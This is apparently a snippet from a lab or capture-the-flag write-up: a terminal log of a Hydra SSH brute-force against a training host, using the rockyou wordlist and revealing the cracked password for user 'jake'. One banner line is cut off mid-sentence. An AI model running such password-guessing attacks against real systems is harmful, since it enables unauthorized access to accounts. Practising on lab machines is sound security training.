 ❯ hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.10.155.146 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-06 23:13:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.155.146:22/
[22][ssh] host: 10.10.155.146   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-06 23:14:16